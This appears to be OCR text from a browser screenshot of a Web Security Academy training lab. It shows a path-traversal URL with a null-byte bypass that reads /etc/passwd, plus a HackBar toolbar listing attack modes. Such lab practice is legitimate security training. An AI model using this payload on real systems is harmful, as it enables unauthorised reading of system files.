 0a6300bf03630cb18034d0270099007a.web-security-academy.net/image?filename=../../..//etc/passwd%00.jpg
3
New
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0a6300bf03630cb18034d0270099007a.web-security-academy.net/image?filename=../../..//etc/passwd%00.jpg